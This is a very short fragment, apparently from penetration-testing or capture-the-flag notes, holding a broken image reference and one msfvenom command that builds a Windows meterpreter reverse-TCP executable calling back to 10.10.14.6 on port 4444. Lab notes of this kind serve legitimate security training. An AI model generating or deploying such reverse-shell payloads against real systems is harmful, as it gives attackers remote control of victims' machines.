 msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.6 lport=4444 -f exe > shell.exe
